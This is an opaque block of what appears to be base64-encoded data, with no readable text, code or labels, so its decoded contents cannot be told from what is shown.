QTFn7QXai6CrwpYEmXmuNv6oVrgNpgtXezD3Dw8KP/lZ5jPiloodCleK84Ag1AIepCxG6MlFGzS/
VLP0G8TrCuxrmpem1FU0psKH0QMClxg+W5ROzRjG8VTa5Srq5i4o/hiL5+VFL6JSidNk0qFY4ZO4
N/Zd0qY7lz+aqB+DsB19zbPhRRno5B0l11T1ihKaJ+7pG0gXTby6uDfDUbNH4e3qFezmsb1EFRXa
8FFffL+xaTp99bBlcul0o1/KEVF4DRQ9NDO2O3aH5zUJc77xNu7XnqFAVGKzdJdduq/vjTXIxzLH
91TLT0PhJS46KTjUEe1tvfRS79CalakbDjPupn74ci3Og297sCXL/yOSucVnaS2IuKsT19YvRyCJ
OXKTjVKFUSRRuoDdc6Be5ny0l+Vkkk44YcqT1JSp6NVshMFaVl5DX/T8Dp/KLCxISMRv/A/qMgih
GDk/I6fYougpPm9DNEKaPeFZWDJ6eiGEW3lrMmYdmJrMB23a2tbLB13YiGD7LPNJvV1anSxfEMRm
Nmzo0YQ9KLjqrbOZzhVjgXsfjzC3BTx7iumNolYjc330Z0SzCu3Cbq+ZW+qO72queClEYTLjhp3O
R/DkuseICK3ZT/8cKubNms8bogzrQPdFsDMfgm20Kf04TpaXQ9Sx2dWWVI4syQhWNc8Z4hH9JG7o
IPrINEjZLuAbt7SNCkvh/l23PKpEmjQDzP9MdOOvV+wH5qV2Y4/+xWrzT/UuBjtgZG1zS2ZBDCH2
HjBFZVJL6OulCcWEcmq4DsBcUdBRz56D+6U74UAppEDtJkWarWB3dgd25x5hyF54ZxNkjbjT6dI8
XzkDND5RjZ2E2ski7q6LB7fsZTu21yoMaJ5zX+vBDAGlcC1bmlRWBmQ+8Njb8LLB4vyp7Z8f+Xxo
N+sSHIkk37V703rxK2V1GrerAf90gW8qjmU5BOfdsp9g3FJ9usZV5uviIa8sW/pa3lT/HmU2Dx2W
Qo1BjpMRkxBdKrGuBVUduEz9h9R+v+TQ9DCigRLZlikfu2JJfliGcP08St+P22LOECDKtZaEAsXr
ZZgdscyu1h2uLXD87aszYRtMKpa//IJnXFZgWjlcRHgkwt8qKGgUbyOPxlJlp2d8yr42tdEcxW38
cc5tHK5vhOPiN+1X/RtfqwZXh/dr4dSmxCKapl/HkXVGqMeHKykkVeY7i8uOMZ07/Nq96+Drr2m+
cSOpEh0n4xZVJxvDirukdXT7O8sIcgz2IkS+pkn7cynWLZYFK5JJ5atNZdzDoD7WwAss5mkYZI7g
eZ7IWOfXgaHhUw4Yo9HHhSHgPNcqR8i1YayaHsKP7zvW4NyUZh1k4vIznvi3t4tYaNi9VhylKdWh
DBkInAhN99n7GIqYt0DTkGLj/CjzJ3zFEx2ZTTL5CMivjLccvL1Jq1+t++90VDvmvnLQz1r5VPtg
FX3m7IGKhSWdsIwP36iQ3HrNELCF5cPXtROOdYg939FUcB8x0Sq69thifMq8eUmlSI0CzxTW26ZH
I7RkKrz1exRdf7CwL0E4gw4+93v6/QfLtBYbRcsxLm/+LLQ0B59L5EMayy6EwuAewLbzRbRV+RqE
HmbxnRz9SPB27sEo0IyQS37neIScXRsiqpY4oevKMdGwveYtJPe/2rnkrg+xa+aL6FBf/sQLnm4t
n05za7RD+oQ7G+xEL8UGvl5nPQqX2nxkrnDbWifMxobiwcbtI7VoUvhPiU8JEkp1+yBuc7GEHMcK
y/3rf7gwmx6sCMqBaG8Z51v69oEDl4W/7Sv1l1bc0jZIkJ/QQ/6ySmbKvtuiq0LdrSYwPAgL4ZIR
hCOYwbH8xL64dGpq/z3jzbSQ31etjxf93zIKpDLqmhquZSwWcbvEtWQkVZ0iBwkJvO3XuhSdasXV
mnEvz8CwN+uQzRtVjexUrxSHNb1xTVx7rlU/bhYPLJmw3VfINnf2Dqqz2/nm/900Kwzexi2WuWXU
OGVArFqwAkuWPJLo2FUSRAorzbn/CA8zyj+88jpKW3l9fJNyuyFegZScfJSB9i5M7by9IHhljUXU
z4kXObwS627LI2EEZ5yKh4XmvAqIjvE5oi3OQCaoO2qz4zJw6t+zSyjLYWXUfo2yycpelXj4rlmD
ZP7GRP2bIyOX1ekc19a5eLK7/Bw+hGOFknT8dNcDTYolitkXCVfJ7g790MIpxOK6lGP4+O7hE0iX
czGoq7o7Tn+p+R4OE4aqQb70ZlzLFjtUhI9EgETrRx2eVPOtzNI6IotVMdqom3GtGxSUe1bAHTII
SIGaVCH7nC3L6aqQcuE8NFuqcX6w0SZeocPVY1PZUKT9SgPCGmjvNd8ynn5+8A8o7li73BNfb2rJ
MqZRmmC51rBFXE+8zNMXzw56Mw1YneyHf1kVZlYisTr2LBFgQmiap/C8xfEM2O9/ZcjBYITirPNe
icRsI67x+4U5vQt1QX+1QvGCwQJV8AeF+zzVlnAwVkFlmvXSnv5jaBZXBWKJ+5Yi59pEttZwtTCU
p6LbkcBKZ75Rch1eBUJ9X130oekqQT4UUv22ga/GqxB0lATcL4cnuVv4XdJeH+AC1kghM8fWl+eF
HEsIOxJGyo/AJnvvvoZbtcFMFQEl1qkefLGB0fEqLs3emRDMDmy2p1PKck5qMQaSitguB0yWTnFq
ookwoOAoTU5sSdjXx5rcIEhDp1BK01pIRjaCfsXrn+AVpGZ/+I54PFqxZX7smbyG5+kbj+l3Sare
8gh3sdkO6ZJWWHZG+v0RjTV1efTuXqrj3HFha+ZPw6MWwQClB8fWcKVwKy5qOmkmQ2RAuMFmi88b
F2Y+yOxQx7j3Atbs1aQT8Ngjnt1XjY3NUB4z3zcY+eJDWIHLIG+o+qKsj8FTbLB7RCrK2G/5UcSA
Rmn6U/gQvRdLQxM8bTSF+URcMlnNok6icLjbcrtOHD7S1+bvmkPz5D58pXJ8r8zTNx4nT6ClrtvF
4lKlPcnm1XaCGwetGixWYRva1zhCoouH1yi/2nf7d95gboxz4HDIrsGGGg06fsAJptxddwGJWhxj
ZNwN3f/G68Pqrsizv45J24L18WqhPc1VcyqGVzGcf8iUpJ07vdRgU/MaB8hNFowbhWmFjAgizxBM
fxFhyWsFxoxXbokGggQOElg+W6EzpdyisX8asGhEfLTELyIbRQyE7y9PFG4tagfDaqONqYLitoUb
Mxqd7crm3KodC7KQjubHCY8gKxVg9Qu9dKC6Edj/Eu8hFuc/CR6aS2PnL4HToIUsSZjYBqz5StuF
xWo+Q9ArDkB/QQrpAK/lP8ebfZ0X7ZVny9IQ7zmQ7QmK2e3q3XHXLN3LooaPwDFSOWbK3NhVXG+g
joEYST+IcxI01CAGrMTllguXhJuICV2sl4PbBFcC1dqPdX7UkKk8Q5EitKMTZW1p8uyixhw1f0Wd
n86Ri995vpU9lOfGeWBPO+D9vGXwwPXmMB4c6CT6/GeOVEQNOu1+uLSBO/NBWzgS+woiLAxWe6HS
orNUyPgDetgW+4ZIbbZYL+Dw5E2VsH8ZKt7B7iWbZ53doG9B9nAqAim13PVbBC2nEC/CVv+GpcVC
ZKspPEo4ReV9DZQep64NZcjCcxumeNw5E5Pz8tPv61ZJso+c10krjUq1EWOLG6FjT3WMSmH/HsZY
q56G5sTwPJxaU59i1lThzEQ6qTHaWUUCRgsvP9D45g1F82F7Vl8KV9bH6jt5CM6ejtKfCck2C29Y
mC/TUs9sWgRFVoxDoUi7nyTzp2ZhTq8ei8KxUJQv0deqDLftF1iMREhc+6gr1EcY8uzOD/yIU3jw
FgmlRkcgwuwBbwKUKGwkxXEjtuyqapWa7eNH6of8I1rTMstMwLQtR3DnxIrDPXcNarIIWRBwP61e
4Qj8pzV9/0ZaMwb67P4l6LR/KJKY2Y0feaYoso+Z17NUP9/ziSb5Fj03yUmlpawFX/0GTnI9ytxJ
fI385HmZsLAGZOVMa1UcV/yeIfZkBA1ij6Fzvn26J4pTBx+RDvYocYMAaYzozJBT9wR5vzzKsfgO
b2VJFWt41LmSFVicm/0GlwtuflcNy0TfSGUhUnStPyeW9Lxw3uHV2Uj/JHppqBpisH3aQGfcfuhC
YUrOLluqdjLhF/LxlynsN5pgeNlSg2+we4FOBxSvpZK97z4QvsK0qK6nn2ONeYw55B8XQgd80Hyi
gw2/UQUNWi39dgeuNWV/xP5TZl/KBzqXekkPOiAs/VOnjhDbKuFg49V3KKg3NFaACmWErjtbBfYb
nPFptcxmSAjpgxU79wurDrZcuastkxrlMryc2UwtVLv28MEkstTCyJEUJFtbhknBf6wlrn11tUrn
LM3V8oSn+ewGq6jC+Z4CYWTSF05+3B37GpAlIo5Q3T9H+W9Ylda/I9Ysr84j5M0rvcuDTvyuFa4b
TTUYmxtzst1MJ0uOxSBZ0a4R39v3wEiwIFOXLIEuhzO+QzisYVInbJJ67cpAhfpLg/Gfj+Wi5h+j
5EjxB3QrDiPbWXy2/MIVAj1M/sTltUF4wnevEl0onPiVtWTyuul5dlOPNW89lmaQr91kO2DYDGh2
/OkChsbWuRmIYfOVapk9z/W3/W5mnqh2gyFF9bOiZIfwIA1+7RYaf3z2Ix0jj2D5WanjjrOXszee
2UWE1Nbzrma8Tt4mY+hsUhfUmuD6XzRKO+wIBcnA274ufWisHUTURDg4KYzHTF+cd7Z/mCm3M7l/
1A759EL2I30cbWHuB6MMjkE0nDm66yisIkJu2ikVXjzvWvLWmSAN+xlJZ+SuYzqhL5qOZZ5TFjDL
I00kHWPChRpXGrCNm2NvpA001WBCKv+gfEkOJKH8P3Ia914DTxPtOyEqNSHUTEbPufkaIe63kYC1
3hHFtt0828DnOxHJhug047Wjg1EcaYFFdDkdwlaZ6TuVh7zZnorvuDHfLBctpZmd5/hV0vNYiEw2
4zbnmrKbv4tM0VIe1HvwQ4hgDWvPXIX63Q/7L9fBfr78sp2BQLXJRxgN9oQ1bdu7hFBgiaUJQ+iJ
UX8SyH5cuM9ZUDy8kUz25Lm4kl2Xz3pBCoHDpxRPfllKidjqOf3WkA4vsDAiFPgwkgegL/r5TZP6
xNI+LTMENdgnbdCyT2hQL9MTojacg+1Hq0INMSPnth46RhTi2OjG8kxEXH1aI7HZg37tF5sjKxYS
jwXmzMPzr8uk3W/sbk6FNBhYsONfXCbTjlNY3162s5xTLGcx1eIT81tPiSCqWXj0LIRnOubNxdD6
8hv3mVsD59NEuIYwKNVyyte5g2DE5rT2czHuk3SfssaiC+Z03mj2Xp4XjKRgWGvpg3L2Pvcpoe3r
kB5i6boq6TSUGRHL2c1L/e/CGxSot3bn3uOr0Sph1FeURsMhYoxTNwT/yUQ/Xiu8Rc/M1BMUSUha
XjzVerJzGN3ujc6dIPOxSyPY8FHSqni4eqlMLw4te4/XQ6/+cOqgpxIezzEajazUNKmeGamxrDK2
N2TeiZqxocDvmmPC75+4hg+Peuo3dXr9u/vZ90e4RyuSYlxykthkqxO29rDI6DzKMxeD533fn6hh
KtVvacSnYJtwLYQuoVJs0eyKQPy3GKmZTqY8zSGldHTdaEeW7ApquxU0bjRln0U7QVP/kRyowZ2d
qCfL5lvTobLqgYbimnjAn0UgbDcnQkzjljm4FutuvmmCYfpXcYhERQYlJxobcux4X964+rtnmO5K
5j4TGlSLq9HuSU5pV9tillUM7zBYEbizyJDXlLevFNitw28qhqGtHUjUuu3uxQ/m1MvkpA4L3g8t
PoYF9tC0Ljd+Lo37Ull006JOjIuMb4aprRcwhfZzFhKKXpCpsvLdnMUrrHQjKsZgcVb4eYQ1manP
H1rAc2k6vzT80PRkl6BD3dnflWxksDqla+kt3bYWtZC4Et/fuKrbnJIQ+oy2Eopc0OELVPuvHCwp
LXNphVkVHsz5at6FtDYhl7gk8eG7ZovMUxi/KEtJM3OX0lcjI8slsrm2jYzInSxj5bqTuIkF6dRn
/kefSGL4YNc7cLNtuYIL8uT7Lf0hFfh58l1e5U94fY4CRzbZwyKx9ZEaa44FL96fQS5WCCL2veTS
HhtUNLLJPFIvHpbaHwHb6pn+/m00vTay8o88l4BM1ZKXwnTDM+STI0hEs0Q6Y123FCE2Ku7epNqk
G7MocUY++Bj0ns+EC/8gMLEP4u6puk2rkJAXkYP3o6V4ItNb9Htp/uYo2bAa3xeosBTaKCx0fnTf
cDxMxIovg0WZJ47a1pz3CSphYrE7HsdIOrpNrWZTf09ea6oVfRpiCXOo9N9acohgMLiL9RBUjdQx
ktM1uPFZQXExEmXtkdmA1J+YHLgEwdcxOeHoJ9+mp7wtrf7m+LDbJ7HIJxUYrH5QsyZQjPRumBr4
qNk0MfR6xnumyGgYMRHZIgm8NMbsRyDwbrFk/s/90rqov/fCb19HSTOTCM9VpzUQ+uRI+F/sD/XF
90IeofTKODfqbVSttFOlrZQuNQxeuDGlGzTGj0oXSSuaVxGSnZ2NjToIVxF2qlvlNZv/UXGuTTiu
hXQ59ggX9OFJFm8GrWVo1EZgfGQQ93FoZd+9ZN3hMoJF8We4W4o2ENVj/9u0/6x+XQ+4H2vkXZDh
RwzbMGSp+8Bx1mLVT+wuPL4cNYwz9PxKVVOn1Ftog/+yAg0QM5sPlwerNq7x6WKwZKqVp70vZI+8
WXrerEKJcU5nqJNDW5iSfr5IZxPaAyxCHwSpRkRNkIdiXKLyaxyq95IZH/5XaIBA2ydR2cJyU7qs
vDWgdeusYALRnJBtyLE6DGumDl/uZO/F5gI1/8lQP3s5T0KB5vERxrmsHkYmusKl/fAkueQkVzj1
5/fBYP0fhLG6/8R6oltVIUSOhrRFKjC6rPUFb2cuLMd2cXzh1P8c7ZYTnmz1gnpWAa3DKIIr7Om9
826bOo78t0WvfpJEgtzx0tCH8WSGX6i+g97TNKe4aR7UfsFOhah+HgmaKilvWLmTl24aVmarjbk7
hSz2Ez725Po+HXi6WPKbJbO+ZpBgqqdACI+LfxrV/1cUXXCUrGMCPQoZo6BEx8spVgyceU5rM/9l
vJBex24QkovTNWKVxzJU5KcrSwpan4/vvvb5TCP2WoOSOajnLL3AGau0aipx6oQktGVqEG7GQIgN
n6bi8KgarPLXHl+Vzm/9g1TwEyN9sKtBa5VjWHvHfS765VuDVWXHLroyVpb3jT1+h43mSk4oqJsd
zzUGZf69S7g5Y9qopQqTGMGkx0aykXTGRfczV8KBXWPDbBd5H599VSNsHSVt5vd4M3mjzOK5JdQ8
g8eqDd3lsoUQnEyLy/DWl0g0JgrdiTi63MD+lOYQrRz+2tA2z42mnvr4qCZfJsZSSZ3FvdS4SIjH
rRSzZzA3kDxU1HYqQ/ZyBDZfpPjrzqnfKudwEoUbjM1Drf4v6ZCRu0GTEm7NH5BbNRYgQbcwsTRz
ZhkPc24tjOYzRczThxA47znjUIXL5OGKR9KQ1e14g1MKeB0XU3Chnw/h5h6Kqnw2387OeSD33JUQ
Hco6slNSojBA170QcbqOZu4Jn1JUAGl3wA78T9r584DdEmbfInKD1XZUr4xivL0VcvN6rpY0Lzvz
AcHIq+YgE4JMakas5bk7yMt/N/6icgF++vfu30ZYlQHBMWQzaiMJq7PB0kMdY89KbA9LJhaMLx9e
3cjS5Eq5he64DDqxfybw/zyw89ZaxvpNqZDwjofxNFK5aI0BjpsiH5IJodqFyeMAfL3VLYb9K7RR
xBwyirGKOvSF2I9wufyRGyllZoMggt82O5VjAlGpHcowHgwVQq4aRJaFWQTerDKtgPbe8/OFLeIa
kxfx4J0fbmaYx/S7JOpo2FyNbjDFjglja4MMBzJb12Vy+Fq3VWbJireQmvHrhGcYIa/BkfejfcXw
kqbkBt+mlyNMDcHNXH+FEZ9KC9IlkxxB0uyJuGhu1aKQHKHEnbh9jruRYwsrVKA+OSXqxO2yiyXc
Mv4RqJEwylJWmTsie93+xv4Kzmu3PwNSjTV0hH5puw7Fj9W/+e2Jj9iWMbe2S6ViWnbPs9pbMRPL
F/t4z8rWQCZed9jR4pTlknXdSaKQJdvNgCp+YF3TWIbEs128F5tkwNEIs6yZ5fB0m+0OKlTild8N
j8lYZh4YI4tEeztc43HCTA979MNYNHj9uAutAo9z4/AeIpstjpiAtMWvdS4Xhjc/L3tZUVvHy2qy
z5iArwYdB7NwuhJL9aVxDltEGNWsOnBDRGk66rUvXiBuoi4lSYWdhIUB5WmKJ9DGAFyk9ZvHgt1g
MYyVHRM75WAjiTdiSwbxUBtZKartspaqTqQlybM6CLOllYitcUmJ6t5Oyl2D0h3BjC7ulOQBl7yU
VymS1WAapQ62ZzC632JNONjMQgdRvY5UZ/emySIz/o59EPFccWDxnJvJAnFxNqdHGg/Ne8Tmqz1S
Ddqnoshb5ln0roqZT6+FIqM0tH1WMglPiFrIipDhCA2+F37x3YoxWtyzuqdp43MQ6jFhJKMmIvSl
KCveFelUYsMKIaSUhK/NNRj11R9tCZztSNUxyGjmU1t7WUoRquFlkVlLl1BSIZfLv3NFa2k6BMnG
fZ0ceD+G5yzPBp85ayOLFLMkkKCKZ3iiyDtBdcF8+tRFFPMpm5C8Kr1SGUSJvSnhfGEII7kK5ql8
fVGFJ5+6xvModzJfLkGqavAssaiNVSJsgnx/g5b/csk5RfTZVVmeOiF5gpXoYHPIWCa8g59vdksn
fFR4dGl4SzJ9vEG1d21Ik6k32AfJco3yA5oc961gDXvTwrXqN5PURcLwpKyFE2vN4P0agvTrTJVY
CuEe+kjTNtTokJKdXig9uKo8B+5gCuU6edVaBQsFlnHl0z0Hq2glqIq7UJZXlEo4UeWan9uHrMjT
8qy0sNZ9hGKdC74Kh02OgM4krp9xZYqi1bk4h1xf3w7CMRjZMZumMHiz0sMgh/bZaNrjFgfWPtAM
2VxeipBs52g6Zj8r3+tS2+76sYdL4oCcX2uH20Eg8WaqCTAzNR25fhseizVBGqZzhLeuDXYesemb
97IBM9wMTHjJDgwdAxoM2jLp4E9Z9+yRD4UW5M3djesq0Cob/r9TaXBuN1f7tYzBRQ7D3529vZXd
vdIrwoP/l9/ySkt+nCTV+nA7oCEWc7ZCGqhBQPteirssN5NNMhefIt8C9hQ0GM8w7Hdv7KGvjfM1
o3HMH5qof7x3Rg4Cvq0DPrDbX0Qz2dvyesbP+4cLBOwqql2RLudsLHXayEY0DrexCVrDLZpVe4nO
jTRRNoPH+CtptBYsYcLLHnY6j3XT923zpF756NtGvIOBPJNzaXLaWwfrtZYECpshkyOzOmMw3QQJ
JJTPIEFjb8wtDZwq2rpvr7gsKE7U3DPB7FlyjMcz6Gv5Jmh0+hkIN84SGcOhiSdZ+XKOhfl2FLsn
tCLluiwD6F3HqDBataCrZOv/jBXiuyKj8c/V/eLpSg/yd115DOJv68fzRs5nBZPA9/K99sVg66H0
7uH32EvhHB7JLrgp0s6IPUB0PaIsyl0do2ysYdIxItQtiSmKJKATIWOuMqPIceD02YeaY/KcmhIf
g/9T/xY9iofmqZs8rfUOf/oPuFCEojrza8W2XFi3tWLoI5IYyTw/XnilMRB6CvD5DCKYpEYdKtFf
c3H4WssL3rcLjuolg3Ic68xLm2iUj6d7gJem9TlYdl0tzsNKmqNh5ooKHxuqd7GkxgaKZjJeW7Ra
T1g9fwID4aJr7hL9reOqDaJZDEkAEfn/i5zwuRc0faaJrdAK6oQCUfxe0Pl1sWuFqpps52+CB+rY
iOOwO4w5uR9DfWSd2OFy/7ANsYlSGY9xGUn46OmEH1G9h6za3IhRYviaS+MU/VXuTkbipCB65J8M
ZoRGHffDj/hW99GH6LPizGe0S10QRdC8GnMjmV0IiWVLtKDG/rCoeMwcGJ4Rpz0iybfCNa3X9iZo
FN05BQoOJ6km7Q/cElSdU0IVSc9kYyGhwSiNqpcLdIZC+J1euhE94dkPxptbz2PMQ5EzdsRbLMyc
7im0DzJPj4nB2d1QHnHjyNWnDs1M7IL0DsJ61XPJYKQ+Zz04I2drncQhLPuU62sfspUm14g1sT8U
H79pcDLr/W5EuK0lWYTD2oh1EJNt4vytkJ9DhdmSqA0wVWEihlDresfyLr2KFp9R8QJRRGQXXukH
ezb5ne49Crhd+JZ1pqw91iitqv+haavHH4/2NQ4pXqg/sqXhzUJNELIppdkA6kDcJ+IBvY7PpGqC
A/3hyFlsuPzwaQ6kjnwpcE98z60WctA0zeSwUCQ+9WDnOrFkpamYcj7PBUMfhPna72Cw6Jc4D46h
XMc/N0X5UdV7LERnpMb2zMVjldavqXeMmdWifYR1jy5b6V7cTRLR2LGO4MObKVJxuith90GFp0y7
27EkVANGL2S31Twz89GmN4d6aukfEzsSeswwpKFDQqXl+QEDFdktivqQRQcOX4WZYFYudcMHE/si
Yx6zEnqOXFG4dx4QzZmQ9jrlYhmlRYjabLHgi3o++VLyMcsnrPy0ahyXZqWGAedqUeX44/1WlYDh
4AT6hCu8oULbOmfKmDoBynS5PRX7JTCV3wvSIo04lt6f7qdl0yoWqvxBkWgyTMIqv014+hRVjXUK
4h2HODlgN8hLKbLUsdsTmSP8V0gaodDUYilseBCnq4GRr184z+9qfcJnGMMc7pn4fufr88QuYJFK
OEprK5hW9Nq9zfLAkdtxrZzaqLs83S69AwzKlIZA5od+8oyPDk6RQGG1RhtQoeuai2cIXwQXdNIB
Ee0F3/zLt6xQ5j6W7hNTIRcBNuL7OKqmGB9bhrkjkl69LHZoX8DEuFzwJMZwZ9YmYVh67JRUjd11
UUwiv0FUcVNpvnqCHJdOLZWsuaEhMVmfXpjZIQmR1FrPM0VlTEic/OjSC41f9LKEkq8Lpq8jKgPv
JWyH9Gy/5MhXkaVd24XbGex65hPC0w5m4/P9nEQ4uok+q1SQ4of17gtL0tDlv5BnW9uyd1vW4EYS
idXmk5VIwykE48F1jRpPXAO3329i0xoWbY/BH7KI5JyFJBFd1JmwPDmfzluenLOrxg+3+XzFICLN
l/s8L09C/Cij2kjctHYNNdWq/3HogT/g2ZMlyarrx2b/2WtwL414edJqJNuUBr+mOBT9C3Fxq+f0
1g5DfFI6IW6s21VENeiv/2PnFNOytKBdwaJSOib5Zy5Twh8USe+WmHSOcrTHeVXcvshmXbEFhVW+
5X6BHdIshnUQHLATaXtEpKQhqp/lMixbjpVuZL9zrrCc1/IxUrmMv48/JqftPYhQxWJ0gAhK1A6U
vkeWY2A/r6Yjp6Yblo5Av/sojfvOy5Ac0y7mjzpnvkwbjVU5BSs+cVHjqB+IjTo0FCYGvHUNJeUU
LnkrC+jdMDg1a1TpW8Jw9Je/1hf+L7lKsSwtomM9JZWZR8Te62iy5UgkERjx7eEIW5ciPjEuJXiQ
yGySb3or17ie4g10ORpyIdiIau1SMalfm/oAq8wvbw5zc7zPq4WBp7/2HIx1VFrPN3xwwJpKltld
6u9rs67Hg9z7RDPuV4NHASv4iQ0f9PG9gWQVqKR5PasKXbIasMmax8GqGeXYzBPPvhHOQ41JwuSh
K7cqEq6GWW/ixDSKsBz1y7SZU5GEtz8L5RgM+AapHiG3yUaIRtijCFmx/6+f3Dx74wTv6PMK7ny4
rhik1dsBFkg9IreGeIPflOp0gfwBvL9eWi3kNYg5KbUoi3pofzK29nYJcyZXOG7MduTD2KbMuG3B
KBxShq+wBAK8xo2a7Oy3u5/K+4WMWuo1PNhlJRi5vt2hA6EKFxIvN1L64Bt8CmXFKGdizDt1I7Lv
8VtVzo4aqDsQDuOFIkGJ1VJ7DbhBe3EhyUxzZf4O7hRlOpQiKv8sGCvTD8asIlw04RWsnTAWiIhg
CExMNO1EpWZzjl94YcpyFXcR0wX9PsGfu0KxxPzmrSxv0Iat0ruLJBEGxUHQHK1r/mm/C3B/xJ3j
M+/tgA7WmXVy+u1dOKRqvKJu6804X94axa5OUPJA6KU+dox/7WZEjRkxzFgx6LDCK3zyNRZdlSzt
f+n1HWcF5HhZRuwj+WbsrCsOX9dKoXHpo0qvsnpQdhPaY/F0FQ1941QSBOzdxaeVvkOIhaX+l1iR
9nNz56zuiCckumdn5sLiM9tTniZ4jM+dC80JO6MYEJuCxhE7CjOhzUR9Fzm26ZG2R2vrBRsdkZXQ
EyZ9mM7MH+gHdZsOfeCyGaIMTCBMlRYpEfKIJzS3In66BCif5nAc/wVNadUdJbGsfo5KU7x4+QGu
DEhZ6FrJNIzhGazvzecRW/QCuR+4QRQUDLnTmyXkBQKjDcidYUhjyYtCzuGEaIBY3aBqx22d2asE
xX7+UsvpaxjDTFPCcu6QY5gL4QFbEgT7lqtvBj8y11MIfHfUul2RgFnosLUOoUrc0GZ2lsjZcN47
T8WMUM7sG3U4alD4/AjlCfl+EKChcR32aj72Q+696NRrJmfCebb4Ufvk9dcprrOSUufZT1nULvqa
hubaaxWXZ7QGgSqKZ70kbTuDE9sLqYNCg8yb0WXIZrSQgls/FVDf+HbzrDiluqmcIRDCdiMs8paY
aBIebRndsKH7l8Yas037VfDxvRf+Mo/NGG01LhSc0PYBYRNoqTIW2QwzQfdSqOThsC72g77JdLLQ
bejJYq8mZNNibQuoa/Rz0I7zLBTrkOcxKaZcZmbgy7RdASmzOTQmD76UmpQul44aldViVdXmclwN
d9XClbc55TxxZ1AG/pKpmwnVuKVZEkJs0pjrL9x6+ISulM5mCHe7ApEGbEtIexX56H5k1baf5h4a
z0wufq+A8nKdzrBOGw66aKtpq1fjz+fPC5xp8LTCyp9gr8yHqPKJGNYcrK5Cmnc08IGCzoJc2AON
20VPxcPKVoTOneE/07cFYrIMmklLZH5scO242ThJZkjSsq+7zg3SJMFYouSHDg+gM7NjfcdE/Dii
qZp16NKyZS2EevYu3NpZ+7GTovvwrpFNL2zQH/5wc/7z91qQOIcN9cWdGI2XQIhuJB6EFDqaB9Ow
6/YONecW9R4nx1UDnxxtZQiPHkTEF77uymmRRVv/e6tXZi+xk2SMewsDMrqdPF6eDIFkqmDZCM6h
Q17wZuHotNf42BDKwFR56HMuZ5Cthh2hT+bWFmgw0W06wXDkOzRZHFWMoe04Itb13R7Gf87yYDMu
UJ6JlbGZor1fSleOcRfBK47nxVuV1OvB1iHwgWOg2hLupk2vwtAeOObGV/+8g0L4t5mCPgSdEBlm
lhAKG0FIYgs0ZrpleXSM2GOsPpACG9igkoLPSF9mtx20JvO2jbficIu9glrNWZKBlwcI1kdynFN3
YbuqJM7BjcmKYAYzE2TFd64iB0vL/P+x9PIBa6SERqz1j5BBRPNMqhnulo27K1vERF8NA3eYLVkp
PSz+HNB2sXSJ3pymBrpzfHp4Cd7vPPTaR9P9ys3A316vJUkickvkMOF7l0BsV4o8p8bBlHz2YBoJ
/iYJgrwGg0EQaZ9p/uVlQ3Y68ddzifvKjahmeCt3vgPDrG4mwYEOHgXYHaD2pPP5weJu8EuXdZTZ
U696SLZh9bFq8nLlGJ0Oaeumk5nf1+L3J9W7J25PaX+E5oa12BXswBerPLbSrSf82Cd0jSQbjBDR
vR/57U24y3opfBYMQVZHjbMskgwDiYWFDZ71zp5+q6N4zuqHcxH3lO/4eZ70XREMbL4jSjy3zAy8
hDXwHBxmkrJEHL+X6nZEWocVrb2jN3LGpS067nqiaQ+yNEIW73iS75pt39rJdjyjHE2Z7O27U6Sk
adYghHUxu21wVu1bHXLeQHQSFmZ2ilQJfjMvdRejnDKwM50rCTEtUgspV2qvPspXi37+5OYlgCyr
MblN+dPnooqyXnFpS8624ws56HuX+xKooBZpkzaIN/sjTgdql8CXwbNU0m64+5iJNYnuullnIaMI
KkFtAybVpyy76JBq14AgS8L+aRSd/IlJ3nzkqR4YMgtdw90WFXXppVrixewNBXOPyuCf5cIXrkfs
09HKUB1JyajpSwSJrFvgOna5gWM1dhqbztyistgdH4GvDClVeODchPgfDLDAnANmTKbEZSIh5rWG
IPtT8f2HXwgmta6seyEkWox5BVFC7553KGJSW/OpYsede3BJGjHYHrGbJSvWJZb0U9jIxVB8ugkZ
U8d0Hkm8SnWRsL0ITxLmimVku2VQYjAbUx8Mi3kEbYl7K+tzKqxY7W8kfaYwXQPlQb40jcN2uSI+
Jgp+oWnrXqfxfVF8ItPXR5+CZJIjIUOjPiqeA+TH/n1+62+nE6rsFLBZBxAqLxhIVOnparXEH61v
XF2Uv3qhyii7ijJ5qNXPnFJnOxtTuMHuizADm1PfGbz5luIcdDR5/klswysKypMEqCayyrF5ZLI3
1R54DAEBmdsXETaKB+PScp/gVr2J3+Z2ecljT4TSdmP1vmHK1tetD4krxGG1LlqvNQlJbNc1BaXW
ZdG3EoI4gZZCJmYOT8qqJcKwL9fDmYMjWn0RVi5aqiyXXhn+gacQSDkjTx3J3oBMP9uZYdomEV+/
inYtyK3mRc4PKaOCvbFN1+Q1w0Cl5MlfMdVNlq/DxvZv2l5C70W1P+pjVhhPXRj7BfRWG3otvEug
hC07tvpk73roC9EX+dIdg9lyjdFYINykBv9ijx7xaWXSQNiBd579n8FTMFmq4LNugzX+exlVXs5i
KTAKKjRfID5IFWtUG+/E+50wyUFuM1rfz4dHcrqHaLVvtwvkrphMnk1XvetcBH3sMqN/4a+HpH2D
hrkp8iQl47HZ0UNYgzvgpI3UAW0Ki98ftkQN8KGRiVONbsUva9YJsGaftaTDLvfpERb6bkORszHQ
Sf5EN0pBBePBaC8ka192ygGmlh/ituhV1jlO1VEzKKkUsyzcG9T0MMD87EwjgX57Z2/tzfuGI39a
Zv4xvwa1voZCqfDfkxKLGwxFHQvP2t0Xd1lWPVLp+vlmMlGqBJGw7xd6G1uMmoYwTUo4puTI57RA
3ggj1zl9T3mbJOQtzTVbPGvXfwuGhctAEnlepMQCb+rxdI+q9nWvbNfrW89XrO9rf60ORShIQcvH
V3bVKpPa2ivQv4Y+s/pghKsK10u7x0Z5ezlrmOkYhIXkPdheisTQ49IYecJxMElCqQ0+/hLhOa+q
kSV0TU/r3zl4aj6347kOy+7wMHMQ3WbZAYLrZFFZ1x97L176RVI2/mXR/nCQQ9ZyZDloyf9b99Ob
wMnrDXNtF6+HnTwZDKDqeAqremyLk5sF2zxx0rt2RHogtkp49LPiw85x1E4f2VZayJbEFYeEj8AW
sVLfbbcdVOxPV0Ksgr7mbgCpStT+A6rsx58WVpuBlav7pNEW+JOa+rgQZdKjHcPBs5ytmWrB0nrX
Rm5XOOYRN3qhJT+VThXFM1IR6h9fJgmv6PjTIxwIo9vdU4xm1PekTMrIYunNohTbeBIGr6BREEPa
